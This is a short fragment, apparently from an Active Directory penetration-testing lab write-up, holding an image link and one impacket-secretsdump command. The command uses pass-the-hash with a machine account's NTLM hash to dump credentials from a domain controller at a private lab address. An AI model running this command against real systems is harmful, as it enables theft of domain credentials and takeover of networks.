 impacket-secretsdump 'test.com/DC2017$'@192.168.56.52 -hashes :76f2514c34440438c4346baf30ae2ad3